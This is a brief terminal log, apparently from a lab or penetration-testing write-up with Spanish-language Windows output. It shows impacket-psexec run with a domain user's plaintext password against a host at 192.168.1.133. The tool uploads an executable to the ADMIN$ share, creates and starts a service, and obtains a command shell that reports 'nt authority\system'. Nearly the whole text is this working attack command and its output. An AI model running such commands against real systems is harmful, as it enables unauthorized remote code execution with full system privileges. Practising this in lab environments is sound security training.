 ~/Descargas/firefox
impacket-psexec hackpoc/mvazquez:Password1@192.168.1.133 cmd.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.1.133.....
[*] Found writable share ADMIN$
[*] Uploading file mYmpzczL.exe
[*] Opening SVCManager on 192.168.1.133.....
[*] Creating service MYYH on 192.168.1.133.....
[*] Starting service MYYH.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>